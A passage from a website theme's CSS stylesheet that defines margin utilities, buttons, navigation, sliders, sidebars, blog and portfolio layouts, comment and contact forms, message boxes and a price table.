.mb31{ margin-bottom: 31px !important; } .mb32{ margin-bottom: 32px !important; } .mb33{ margin-bottom: 33px !important; }
.mb34{ margin-bottom: 34px !important; } .mb35{ margin-bottom: 35px !important; } .mb36{ margin-bottom: 36px !important; }
.mb37{ margin-bottom: 37px !important; } .mb38{ margin-bottom: 38px !important; } .mb39{ margin-bottom: 39px !important; }
.mb40{ margin-bottom: 40px !important; }
.mb41{ margin-bottom: 41px !important; } .mb42{ margin-bottom: 42px !important; } .mb43{ margin-bottom: 43px !important; }
.mb44{ margin-bottom: 44px !important; } .mb45{ margin-bottom: 45px !important; } .mb46{ margin-bottom: 46px !important; }
.mb47{ margin-bottom: 47px !important; } .mb48{ margin-bottom: 48px !important; } .mb49{ margin-bottom: 49px !important; }
.mb50{ margin-bottom: 50px !important; }

/*--- color animation ---*/
a, .portfolio-context{
	transition: color 300ms, background-color 300ms, opacity 300ms;
	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;    /* FF3.7+ */
	-o-transition: color 300ms, background-color 300ms, opacity 300ms;      /* Opera 10.5 */
	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms; /* Saf3.2+, Chrome */ }

/* #Theme Style
================================================== */

/*--- custom full background ---*/
div.gdl-custom-full-background{ position: fixed; top: -50%; left: -50%; width: 200%; height: 200%; z-index: -1; }
div.gdl-custom-full-background img{ 
	position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;
	min-width: 50%; min-height: 50%; z-index: -1; }
	
/*--- button ---*/
a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px; 
	height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px; 
	background: url('images/button-shadow.png'); border-width: 1px; border-style: solid; text-transform: uppercase; font-weight: bold; }
a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }
a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }

/*
a.gdl-button{ display: inline-block; font-weight: bold; cursor: pointer; 
	padding: 1px 15px; height: 28px; line-height: 28px;
	border-width: 1px; border-style: solid;  
	background: url('images/button-gradient.png') repeat-x; 
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
a.gdl-button:hover{ background-image: url('images/button-gradient-hover.png'); }
*/

/*--- preloader ---*/
.preloader { display: block; background:url(images/loading.gif) center center no-repeat; }

/*--- logo ---*/
div.logo-wrapper{ text-align: center; margin: 0px 10px; max-width: 100%; float: left; line-height: 0; } 
div.logo-wrapper a{ display: inline-block; }
div.logo-wrapper h1{ margin: 0px; line-height: 0; } 
div.logo-wrapper img{ display: block; }

div.logo-right-text{ margin-left: 10px; margin-right: 10px; }
div.logo-right-text-content{ margin-bottom: 12px; }

div.header-right-banner-wrapper{ float: right; margin-left: 10px; margin-right: 10px; }

/*--- top navigation ---*/
div.top-navigation-wrapper{ position: relative; z-index: 20; }
div.top-navigation-wrapper-gimmick{ height: 3px;  }
div.top-navigation-container.container{ text-align: center; font-size: 12px; line-height: 100%; }
div.top-navigation-left{ float: left; line-height: 18px; margin-left: 10px; }
div.top-navigation-right{ float: right; display: inline-block; }
div.top-navigation-right div.top-navigation-right-text {  float: right; line-height: 17px; 
	padding-top: 13px;  padding-bottom: 13px;  }
div.top-navigation-right div.social-wrapper{ padding-top: 13px; padding-bottom: 13px; }

/*--- top search ---*/
div.top-search-wrapper{ float: right; }
div.top-search-wrapper .search-text{ width: 1px; overflow: hidden; float: left; }
div.top-search-wrapper form { margin-bottom: 0px; }
div.top-search-wrapper input[type="text"]{ padding: 13px 12px; line-height: 18px; height: 18px; border: 0px; margin-bottom: 0px; width: 150px; 
-moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px; display: none; }
div.top-search-wrapper input[type='submit'] { float: right; height: 16px; margin: 14px 15px; 
	padding: 0px 0px 0px 29px; border-width: 0px; border-left-width: 1px; border-left-style: solid; 
	background-size: 16px 16px !important; }

	
/*--- social icon ---*/
div.social-wrapper { float: right; margin-left: 20px; }
div.social-wrapper img{ display: block; max-width: 18px; height: auto; }
div.social-wrapper div.social-icon { float: left; margin-right: 8px; cursor: pointer; }
div.social-wrapper div.social-icon:last-child { margin-right: 0px; }

div.shortcode-social-icon{ float: left; margin-right: 10px; }
div.shortcode-social-icon img{ display: block; max-width: 32px; }

/*--- navigation ---*/
div.gdl-navigation-wrapper{ position: relative; }
div.gdl-current-menu { height: 2px; margin-top: -1px; position: absolute; }
div.navigation-wrapper{ margin: 0px 10px; font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }
div.navigation-wrapper .sf-menu li a{ text-transform: uppercase; font-weight: bold; } 
div.navigation-wrapper .sf-menu li li a{ font-weight: normal; text-transform: none; }
.sf-menu .sf-sub-indicator { display: none; }
.sf-menu li li .sf-sub-indicator { display: inline; }

div.responsive-menu-wrapper{ margin: 0px 10px; }
div.responsive-menu-wrapper select{ width: 100%; height: 25px; }

div.random-post{ font-size: 22px; line-height: 22px; padding: 17px 25px 14px 20px; float: right; }

/*--- header top marquee ---*/
div.header-wrapper{ position: relative; }

div.header-top-marquee{ border-bottom-width: 3px; border-bottom-style: solid; padding-right: 20px; }
div.header-top-marquee .marquee-head { margin-left: 30px; margin-right: 20px; float: left; 
	line-height: 19px; padding: 12px 40px 10px 0px; font-weight: bold;
	background-position: right center; background-repeat: no-repeat; }
div.header-top-marquee .marquee-wrapper{ overflow: hidden;  }
div.header-top-marquee .marquee-wrapper .marquee{ width: 9999px; font-size: 12px; padding: 11px 0px; overflow: hidden; }
div.header-top-marquee .marquee-wrapper .marquee div{ padding: 1px 22px 0px 13px; float: left; }

/*--- page title ---   	 */    
div.header-outer-wrapper .header-wrapper{background-image: url('images/header-gradient.png'); background-repeat: repeat-x;background-position: center 0px; }
.header-outer-wrapper { z-index: 99; }
.gdl-top-slider { z-index: 98; position: relative; }
.content-outer-wrapper { z-index: 97; }

div.page-header-container { padding-top: 35px; }
div.page-header-inner-wrapper{ margin: 0px 10px; border-bottom-width: 3px; border-bottom-style: solid; }
h1.page-header-title{ margin-bottom: 6px; font-size: 23px; line-height: 23px; float: left; text-transform: uppercase; }
div.page-header-caption{ font-size: 16px; line-height: 23px; float: right; }
div.page-header-caption span{ margin-right: 5px; }


div.gdl-header-wrapper{ margin-bottom: 25px; position: relative; padding-bottom: 8px;
	border-bottom-width: 3px; border-bottom-style: solid; }
div.gdl-header-wrapper.navigation-on{ padding-right: 70px; }
div.gdl-header-wrapper .icon-double-angle-right{ font-size: 25px; line-height: 23px; margin-left: 10px; display: inline-block; }
h3.gdl-header-title{ display: inline-block; margin-bottom: 0px; text-transform: uppercase; }

/*--- page content ---*/
div.gdl-page-item{ padding-top: 40px; }

/*--- top slider / layer slider ---*/
div.gdl-top-slider-wrapper{ margin: 0px auto;  position: relative;
	border-bottom-width: 6px; border-bottom-style: solid; }
div.header-outer-wrapper,
div.content-outer-wrapper{ position: relative; }
div.gdl-top-slider li { padding: 0; }

div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider .flex-direction-nav li .flex-prev{ width: 28px; height: 50px; 
	top: 50%; left: 0px; margin-top: -30px;
	background-image: url('images/top-slider-nav-left.png'); 
	background-position: center center; background-repeat: no-repeat; }
div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider .flex-direction-nav li .flex-next{ width: 28px; height: 50px; 
	top: 50%; right: 0px; margin-top: -30px;
	background-image: url('images/top-slider-nav-right.png'); 
	background-position: center center; background-repeat: no-repeat; }

div.gdl-top-slider div.ls-maxima a.ls-nav-prev,
div.gdl-top-slider div.ls-maxima a.ls-nav-next,
div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider .flex-direction-nav li .flex-prev,
div.gdl-top-slider .flex-direction-nav li .flex-next{ opacity: 0; filter: alphat(opacity=0); }	
div.gdl-top-slider:hover div.ls-maxima a.ls-nav-prev,
div.gdl-top-slider:hover div.ls-maxima a.ls-nav-next,
div.gdl-top-slider:hover .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider:hover .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider:hover .flex-direction-nav li .flex-prev,
div.gdl-top-slider:hover .flex-direction-nav li .flex-next{ opacity: 1; filter: alphat(opacity=1); }
	
/*--- sidebar ---*/
div.gdl-page-item.columns{ float: right; }
div.gdl-left-sidebar.columns{ float: left; }

div.page-wrapper.reverse-sidebar .gdl-page-left { float: right; }
div.page-wrapper.reverse-sidebar .gdl-right-sidebar{ float: left; }
div.page-wrapper.reverse-sidebar .gdl-page-item { float: left; }
div.page-wrapper.reverse-sidebar .gdl-left-sidebar{ float: right; }

div.custom-sidebar{ margin-bottom: 40px; position: relative; }
h3.custom-sidebar-title{ line-height: 23px; position: relative;
	margin-bottom: 7px; text-transform: uppercase; }
div.custom-sidebar-title-wrapper{ position: relative; margin-bottom: 22px; padding-bottom:8px;
	border-bottom-width: 3px; border-bottom-style: solid; }
div.custom-sidebar-title-wrapper .sidebar-bottom-bar{ width: 40px;
	position: absolute; left: 0px; bottom: -2px;
	border-bottom-width: 2px; border-bottom-style: solid; }

div.gdl-sidebar-wrapper{ overflow: hidden; }
div.gdl-sidebar-wrapper .custom-sidebar-title{ display: inline; }
div.gdl-sidebar-wrapper .icon-double-angle-right{ font-size: 25px; line-height: 23px; margin-left: 10px; }

div.gdl-right-sidebar .sidebar-wrapper{ padding-top: 41px;  }
div.gdl-left-sidebar .sidebar-wrapper{ padding-top: 41px; }

/*--- footer ---*/
div.footer-wrapper{ overflow: hidden; }
div.footer-wrapper .custom-sidebar{ margin-bottom: 40px; }
div.footer-container{ margin-top: 55px; }

div.footer-twitter-wrapper{ padding: 18px 0px; position: relative;
	background-image: url('images/twitter-bar-shadow.png'); background-repeat: repeat-x; }
div.footer-twitter-wrapper .twitter-container{ position: relative; padding-left: 25px; }
div.footer-twitter-wrapper .gdl-twitter-icon{ position: absolute; font-size: 25px; line-height: 24px; left: 30px; top: 50%; margin-top: -12px; }
div.footer-twitter-wrapper .gdl-twitter-wrapper{ position: relative; padding: 0px 50px; } 
div.footer-twitter-wrapper ul{ margin: 0px; list-style: none; }
div.footer-twitter-wrapper ul li{ display: none; }
div.footer-twitter-wrapper ul li:first-child{ display: block; }

div.gdl-twitter-navigation{ position: absolute; right: 10px; top: 50%; margin-top: -6px; z-index: 999; }
div.gdl-twitter-navigation a{ width: 6px; height: 13px; float: left; cursor: pointer; margin-left: 10px; 
	background-size: 6px 13px;

	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.gdl-twitter-navigation a:first-child{ margin-left: 0px; }
div.gdl-twitter-navigation a.next{ background-position: -6px; }
div.twitter-bar-top-shadow{ height: 7px; position: absolute; left: 0px; right: 0px; top: 0px; 
	background: url('images/twitter-bar-top-shadow.png') repeat-x; }
div.twitter-bar-bottom-shadow{ height: 7px; position: absolute; left: 0px; right: 0px; bottom: 0px;
	background: url('images/twitter-bar-bottom-shadow.png') repeat-x; }

/*--- copyright ---*/
div.copyright-wrapper{ margin: 15px 10px 0px; padding: 0px 0px; position: relative; }
div.copyright-border{ border-style: solid; border-top-width: 1px; }
div.copyright-left{ padding: 20px 0px 25px; text-align: center; line-height: 1.9; }


/*-- about author (blog) ---*/
div.about-author-wrapper{ margin-top: 30px; margin-bottom: 30px; padding: 18px; }
div.about-author-avartar{ float: left; margin-right: 20px; }
div.about-author-info{ overflow: hidden; }
h5.about-author-title{ font-size: 18px; margin-top: 3px; margin-bottom: 10px; }

/*--- stack images ---*/
div.stack-images-wrapper img{ display: block; }
div.stack-images-wrapper .stack-images-single{ margin-bottom: 20px; position: relative; }
div.stack-images-wrapper .stack-images-caption{ max-width: 65%; position: absolute; right: 20px; bottom: 20px; }

/*--- single portfolio ---*/
div.gdl-single-portfolio{ margin-bottom: 25px; }
div.single-portfolio .port-media-wrapper{ max-width: 68%; float: left; margin-right: 20px; overflow: hidden; }
div.single-portfolio .port-media-wrapper.gdl-video { width: 68%; }
div.single-portfolio .port-media-wrapper.gdl-slider{ width: 68%; }
div.single-portfolio .port-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.single-portfolio .port-info-wrapper{ padding-bottom: 25px; margin-bottom: 25px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.single-portfolio .port-info{ margin-bottom: 6px; }
div.single-portfolio .port-info .head{ font-weight: bold; }
div.single-portfolio .port-content-wrapper{ overflow: hidden; }
div.single-portfolio .port-nav{ margin-bottom: 15px; }
div.single-portfolio .gdl-related-portfolio{ padding-top: 50px; }
div.row div.gdl-related-portfolio div.gdl-header-wrapper{ margin-bottom: 40px; }

div.single-portfolio.single-sidebar .port-media-wrapper,
div.single-portfolio.both-sidebar .port-media-wrapper{ max-width: 100%; margin-right: 0px; float: none; margin-bottom: 20px; }
div.single-portfolio.single-sidebar .port-content-wrapper,
div.single-portfolio.both-sidebar .port-content-wrapper{ overflow: visible; }
div.single-portfolio.single-sidebar .port-nav .port-prev-nav, 
div.single-portfolio.single-sidebar .port-nav .port-next-nav, 
div.single-portfolio.both-sidebar .port-nav .port-prev-nav,
div.single-portfolio.both-sidebar .port-nav .port-next-nav { margin-bottom: 15px; }

/*--- Adjacent Post ---*/
div.adjacent-post{ margin-top: 40px; }
div.adjacent-post i{ font-size: 30px; line-height: 20px; padding: 20px; }
div.adjacent-post .next-post-link{ float: left; width: 50%; text-align: right; }
div.adjacent-post .next-post-link i{ float: right; }
div.adjacent-post .next-post-head{ font-size: 18px; font-family: 'Droid Serif'; font-style: italic; }
div.adjacent-post .next-post-title{ font-size: 18px; }

div.adjacent-post .previous-post-link{ float: left; width: 50%; text-align: left; }
div.adjacent-post .previous-post-link i{ float: left;  }
div.adjacent-post .previous-post-head{ font-size: 18px; font-family: 'Droid Serif'; font-style: italic; }
div.adjacent-post .previous-post-title{ font-size: 18px; }

div.adjacent-post .adjacent-post-content{ overflow: hidden; }

/*--- Related Post ---*/
div.gdl-related-post{ margin-top: 40px; }
h3.related-post-title{ font-size: 22px; 
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; margin-bottom: 25px; }
div.gdl-related-post div.gdl-blog-grid{ margin-bottom: 0px; }
div.gdl-related-post .blog-content,
div.gdl-related-post .blog-comment{ display: none; }
div.gdl-related-post div.gdl-blog-grid .blog-title{ font-size: 19px; }

/*--- Leave Reply ---*/
div.social-shares ul{ list-style: none; margin-left: 0px; }
div.social-shares ul li{ float: left; margin-right: 13px; margin-bottom: 8px; }
div.social-shares ul li img{ display: block; max-width: 32px; height: auto; }

/*--- Comments ---*/
div.comment-wrapper{  margin-top: 40px; }
div.comment-wrapper .comment-title{  font-size: 22px; 
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; }
div.comment-wrapper .comment-form-comment{  margin-right: 40px; }
div.comment-wrapper #reply-title{ font-size: 22px; margin-bottom: 15px;
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; }

div.comment-wrapper input[type="text"], input[type="password"] {
	width: 320px; height: 20px; max-width: 70%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; float: left; }
div.comment-wrapper textarea{
	height: 165px; width: 590px; max-width: 100%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; }

div.comment-wrapper input { float: left; }
div.comment-wrapper label { float: left; line-height: 32px; margin: 5px 0px 0px 10px; }
div.comment-wrapper span { line-height: 24px; margin-right: 2px; }

div.comment-wrapper .comment-form-captcha img { float: left; margin-right: 20px; margin-top: 1px; }
div.comment-wrapper .comment-form-captcha input { float: left; width: 205px; max-width: 40%; }

ol.comment-list{ margin: 0px; list-style: none; }
ol.comment-list .comment-body{ border-bottom-width: 1px; border-bottom-style: solid; margin-top: 22px; padding-bottom: 22px; }
ol.comment-list ul{ margin: 0px 0px 0px 30px; list-style: none; }
div.comment-avartar{ float: left; }
div.comment-context{ margin-left: 80px; }
span.comment-author{  margin-right: 5px; font-size: 16px; }
span.comment-date{  margin-right: 5px; font-style: italic; font-family: 'Droid Serif'; font-size: 11px;}
span.comment-time{ margin-right: 5px; font-style: italic; }
div.comment-content{ margin-top: 7px; }

div.comment-wrapper #respond{ margin-top: 30px; }

/*--- Site map ---*/
div.sitemap-page .custom-sidebar-title { display: inline-block; }

/*--- Floating Nav ---*/
div.floating-nav-wrapper{ text-align: center; line-height: 0; display: none;
	position: fixed; top: 0px; left: 0px; right: 0px; z-index: 100; padding: 10px 0px; }
div.floating-nav-wrapper ul.sf-menu{ display: inline-block; line-height: 1; }	
	
body.admin-bar div.floating-nav-wrapper{ top: 28px; }

/* #Page Item
================================================== */

/*--- accordion ---*/
ul.gdl-accordion{ list-style: none; margin-left: 0px; }
ul.gdl-accordion li{ position: relative; margin-bottom: 12px; border-width: 3px; border-style: solid; } 
ul.gdl-accordion li:last-child{ margin-bottom: 0px; } 
ul.gdl-accordion li .accordion-title{ margin: 0px; padding: 7px 0px 7px 17px; font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; text-transform: uppercase; }
ul.gdl-accordion li .accordion-content{ padding: 5px 20px 15px 38px; }
ul.gdl-accordion li span.accordion-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;
	width: 8px; height: 8px; background-size: 8px 8px; }

ul.gdl-accordion li ul{ margin-left: 30px; list-style: disc; }
ul.gdl-accordion li li{ background: none; margin: 0px; overflow: visible; }

/*--- blog ---*/
div.gdl-blog-grid{ margin-bottom: 30px; }
div.gdl-blog-grid .blog-media-wrapper{ margin-bottom: 15px; position: relative; }
div.gdl-blog-grid .blog-media-wrapper img{ display: block; }
div.gdl-blog-grid .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-grid .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-grid .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-grid .blog-title{ font-size: 24px; margin-bottom: 4px; padding-right: 20px; }
div.gdl-blog-grid .blog-content{ padding-right: 20px; }
div.gdl-blog-grid .blog-info-wrapper{ font-size: 12px; font-weight: bold; margin-top: 15px; }
div.gdl-blog-grid .blog-date, 
div.gdl-blog-grid .blog-author{ display: inline; }
div.gdl-blog-grid .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 3px 10px;}
div.gdl-blog-grid .blog-comment i{ padding-right: 5px; font-size: 14px; }

div.gdl-blog-list{ padding: 10px 60px 10px 10px; margin-bottom: 6px; position: relative; }
div.gdl-blog-list .blog-media-wrapper{ float: left; margin-right: 16px; width: 75px; }
div.gdl-blog-list .blog-media-wrapper img{ display: block; }
div.gdl-blog-list .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-list .blog-media-wrapper .flexslider .flex-control-nav{ display: none; }
div.gdl-blog-list .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-list .blog-title{ font-size: 18px; margin-top: 3px; margin-bottom: 6px; }
div.gdl-blog-list .blog-info-wrapper{ font-size: 12px; font-weight: bold; }
div.gdl-blog-list .blog-date, 
div.gdl-blog-list .blog-author{ display: inline; }
div.gdl-blog-list .blog-comment{ position: absolute; right: 20px; top: 50%; margin-top: -7px; font-weight: bold;  }
div.gdl-blog-list .blog-comment i{ padding-right: 5px; font-size: 14px; }

div.gdl-blog-grid-list{ padding: 15px 0px; position: relative; 
	border-top-width: 1px; border-top-style: solid; }
div.gdl-blog-grid-list .blog-media-wrapper{ float: left; margin-right: 16px; width: 75px; }
div.gdl-blog-grid-list .blog-media-wrapper img{ display: block; }
div.gdl-blog-grid-list .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-grid-list .blog-media-wrapper .flexslider .flex-control-nav{ display: none; }
div.gdl-blog-grid-list .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-grid-list .blog-title{ font-size: 18px; margin-top: 3px; margin-bottom: 6px; }
div.gdl-blog-grid-list .blog-info-wrapper{ font-size: 12px; font-weight: bold; }
div.gdl-blog-grid-list .blog-date, 
div.gdl-blog-grid-list .blog-author{ display: inline; }

div.blog-carousel-wrapper{ overflow: hidden; }
div.blog-carousel-wrapper .blog-nav-wrapper{ position: absolute; top: 0px; right: 10px; }
div.blog-carousel-wrapper .blog-nav{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	margin-right: 2px;
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.blog-carousel-wrapper .blog-nav.left{ margin-right: 2px; }

div.blog-item-holder .gdl-blog-medium{ margin-bottom: 40px; }
div.gdl-blog-medium .blog-content-wrapper{ overflow: hidden; }	
div.gdl-blog-medium .blog-medium-media-wrapper{ margin-right: 25px; float: left; width: 38%; 
	overflow: hidden; position: relative; }
div.gdl-blog-medium .blog-media-wrapper img{ display: block; }
div.gdl-blog-medium .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-medium .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-medium .blog-context-wrapper{ overflow: hidden; }
div.gdl-blog-medium .blog-title{ font-size: 24px; margin-top: 0px; margin-bottom: 12px; }
div.gdl-blog-medium .blog-info-wrapper{ font-size: 12px; font-weight: bold; margin-top: 12px; }
div.gdl-blog-medium .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 3px 8px 3px; font-size: 11px; font-weight: bold; }
div.gdl-blog-medium .blog-comment i{ padding-right: 5px; font-size: 14px; }
div.gdl-blog-medium .blog-author,
div.gdl-blog-medium .blog-date{ display: inline; } 
	
div.blog-item-holder .gdl-blog-full{ margin-bottom: 40px; } 
div.gdl-blog-full .blog-content-wrapper{ overflow: hidden; padding-bottom: 10px; }
div.gdl-blog-full .blog-media-wrapper{ margin-bottom: 25px; }
div.gdl-blog-full .blog-media-wrapper img{ display: block; }
div.gdl-blog-full .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-full .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-full .blog-title{ font-size: 30px; margin-top: 0px; margin-bottom: 10px; }
div.gdl-blog-full .blog-info-wrapper{ font-size: 15px; margin-bottom: 30px; padding-bottom: 5px;
	border-bottom-width: 3px; border-style: solid; font-family: 'Droid Serif'; }
div.gdl-blog-full .blog-comment, div.gdl-blog-full .blog-tag, div.gdl-blog-full .blog-author,
div.gdl-blog-full .blog-date{ display: inline; margin-right: 15px; font-style: italic; }

/*--- blog/port pagination ---*/
div.gdl-pagination{ float: right; margin-top: 0px; }
div.gdl-pagination a,
div.gdl-pagination span{ display: block; padding: 7px 10px; margin-left: 5px; float: left; font-size: 12px; } 

div.portfolio-pagination .gdl-pagination{ margin-top: 0px; }

/*--- contact form ---*/
div.contact-form-wrapper{ padding-top: 0px; }
div.footer-wrapper div.contact-form-wrapper{ padding-top: 0px; }
div.contact-form-wrapper ol{ margin: 0px; list-style: none; }
div.contact-form-wrapper ol li{ margin-bottom: 10px; }
div.contact-form-wrapper ol li.form-textarea,
div.contact-form-wrapper ol li.form-input{ margin-right: 22px;  }
div.contact-form-wrapper ol li.sending-result{ max-width: 622px; display: none; }
div.contact-form-wrapper ol li.sending-result .message-box-wrapper{ padding: 10px 15px 10px 15px; }
div.contact-form-wrapper ol li div.error{ display: none; }

div.contact-form-wrapper  input[type="text"], input[type="password"] {
	width: 337px; height: 20px; line-height: 20px; padding: 5px; margin: 10px 5px 5px;
	line-height: 20px; max-width: 100%; display: block; }
div.contact-form-wrapper textarea{
	height: 165px; width: 600px; margin: 10px 5px 5px; padding: 5px; max-width: 100%;
	line-height: 20px; display: block; }
	
div.contact-form-wrapper .contact-submit{ float: left; padding: 8px 13px; }
div.contact-form-wrapper .contact-loading{
	width: 16px; height: 16px; float: left; margin: 7px 0px 0px 15px; display:none;
	background: url('images/loading.gif'); }


/*--- divider ---*/
div.gdl-divider-wrapper .gdl-divider{ overflow: hidden; padding-top: 6px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.gdl-divider-wrapper .scroll-top{ font-size: 11px; line-height: 11px; float: right; 
	padding-left: 6px; cursor: pointer; }
div.gdl-divider {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
div.gdl-divider .scroll-top{ text-align: right; font-size: 11px;
margin-bottom: 2px; cursor: pointer; }

/*--- gallery ---*/
div.gdl-gallery-image img{ display: block; }

/*--- Message Box ---*/
div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }
div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }
div.message-box-content{ margin-top: 12px; }

div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;}
div.message-box-wrapper.red .message-box-title{ color: #8d4345;}
div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;}
div.message-box-wrapper.yellow .message-box-title{ color: #737357;}
div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;}
div.message-box-wrapper.blue .message-box-title{ color: #475d66;}
div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;}
div.message-box-wrapper.green .message-box-title{ color: #526d4b;}

/*--- personnal ---*/
div.personnal-item-wrapper{ margin-bottom: 40px; }
div.personnal-item{ border-width: 1px; border-style: solid;  }
div.personnal-item .personnal-position{ font-size: 16px; margin: 0px 20px 18px; }
div.personnal-item .personnal-thumbnail{ margin: 0px 0px 15px; }
div.personnal-item .personnal-thumbnail img{ display: block; }
div.personnal-item .personnal-title{ font-size: 24px; line-height: 1; margin: 25px 20px 3px;  }
div.personnal-item .personnal-content{ margin: 0px 20px; padding-bottom: 20px; }
div.personnal-item .personnal-social-info{ padding: 15px 20px; border-top-width: 1px; border-top-style: solid; }
div.personnal-item .personnal-social-info .shortcode-social-icon{ margin-right: 8px; }
div.personnal-item .personnal-social-info .shortcode-social-icon img{ max-width: 18px;  }

/*--- portfolio item ---*/
div.portfolio-item .portfolio-media-wrapper{ overflow: hidden; position: relative; }
div.portfolio-item .portfolio-media-wrapper img{ display: block; }
div.portfolio-item .portfolio-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.portfolio-item .portfolio-context{ padding: 16px 40px 16px 0px; position: relative; text-align: left; }
div.portfolio-item .portfolio-title{ font-size: 17px; margin-bottom: 4px; text-transform: uppercase; position: relative; z-index: 2; }
div.portfolio-item .portfolio-tag{ font-style: italic; font-size: 13px; position: relative; z-index: 1; }
div.portfolio-item .portfolio-excerpt{ margin-top: 15px; margin-bottom: 0px; }
div.portfolio-item .portfolio-excerpt .port-continue-reading{ margin-top: 10px; display: block; text-align: right; }
div.portfolio-item .port-bottom-border{ height: 2px; position: absolute; left: 0px; right: 0px; bottom: 0px; }

a.view-all-projects{ float: right; line-height: 26px; }
div.portfolio-carousel-description-caption{ margin-top: 20px; margin-bottom: 25px; }

div.portfolio-carousel-wrapper{ overflow: hidden; text-align: center; }
div.portfolio-carousel-wrapper .portfolio-item{ float: left; }

div.portfolio-carousel-wrapper .port-nav-wrapper{ position: absolute; top: 0px; right: 10px; }

div.port-nav-wrapper a.view-all-projects{ float: left; display: block; font-size: 18px; line-height: 28px;
	margin: 0px 10px 0px 8px; }
div.single-portfolio .port-nav a,
div.portfolio-carousel-description .port-nav,
div.portfolio-carousel-wrapper .port-nav{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	margin-right: 2px;
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.portfolio-carousel-wrapper .port-nav.left{ margin-right: 2px; }

div.portfolio-filter-wrapper{ position: relative; margin-bottom: 45px; margin-top: 5px; }
div.portfolio-filter-wrapper div.port-current-bar{
	position: absolute; bottom: -1px; border-bottom-width: 2px; border-bottom-style: solid; }
div.no-header  div.portfolio-filter-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.no-header  ul.portfolio-item-filter{ margin-right: 15px; line-height: 18px; }


ul.portfolio-item-filter{ float: left; margin-left: 0px; list-style: none; overflow: hidden; padding-bottom: 3px; }
ul.portfolio-item-filter li{ float: left; padding-right: 5px; font-size: 20px; line-height: 1.2; }
ul.portfolio-item-filter li span{ margin: 0px 5px; }
ul.portfolio-item-filter li:first-child span{ display: none; }

div.portfolio-media-wrapper.gdl-image a.hover-wrapper{ display: block;
	position: absolute; width: 100%; height: 100%; 
	transition: none; -moz-transition: none; -o-transition: none; -webkit-transition: none;  }
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{
	position: absolute; opacity: 0.75; filter: alpha(opacity=75); left: 0px; right: 0px; bottom: 0px; height: 0px; }
div.portfolio-media-wrapper span.hover-icon{ 
	top: 50%; left: 50%; margin-left: -18px; margin-top: -18px; width: 36px; height: 36px; display: none;
	position: absolute; }
div.portfolio-item .page-item-title{ font-size: 18px; margin-bottom: 0px; margin-top: 18px; }
div.portfolio-item .page-item-content{ margin-top: 10px;}

/*--- price item ---*/
div.price-table-wrapper{ margin: 20px 10px 0px; }
div.price-item-wrapper{ text-align: center; }
div.price-item-inner-wrapper{ margin: 0px 3px; border-style: solid; border-width: 1px; 
	 -moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.08);
	 -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.08);
	 box-shadow: 0px 0px 8px rgba(0,0,0,0.08); }
